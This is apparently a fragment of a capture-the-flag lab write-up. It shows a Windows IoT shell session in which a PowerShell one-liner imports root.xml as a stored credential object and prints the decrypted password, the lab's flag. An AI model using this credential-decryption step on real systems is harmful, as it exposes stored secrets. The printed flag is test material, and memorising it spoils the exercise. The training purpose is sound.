 C:\Data\Users\administrator>dir
dir
 Volume in drive C is MainOS
 Volume Serial Number is 3C37-C677

 Directory of C:\Data\Users\administrator

08/24/2020  05:29 AM    <DIR>          .
08/24/2020  05:29 AM    <DIR>          ..
07/03/2020  11:23 PM    <DIR>          3D Objects
07/03/2020  11:23 PM    <DIR>          Documents
07/03/2020  11:23 PM    <DIR>          Downloads
07/03/2020  11:23 PM    <DIR>          Favorites
07/03/2020  11:23 PM    <DIR>          Music
07/03/2020  11:23 PM    <DIR>          Pictures
07/04/2020  09:48 PM             1,958 root.txt
07/04/2020  09:48 PM             1,958 root.xml
07/03/2020  11:23 PM    <DIR>          Videos
               2 File(s)          3,916 bytes
               9 Dir(s)   4,674,109,440 bytes free

C:\Data\Users\administrator>powershell.exe -c "$cred=Import-CliXml -Path C:\Data\Users\administrator\root.xml; $cred.GetNetworkCredential().Password"
powershell.exe -c "$cred=Import-CliXml -Path C:\Data\Users\administrator\root.xml; $cred.GetNetworkCredential().Password"
Attempting to perform the InitializeDefaultDrives operation on the 'FileSystem' provider failed.
5dbdce5569e2c4708617c0ce6e9bf11d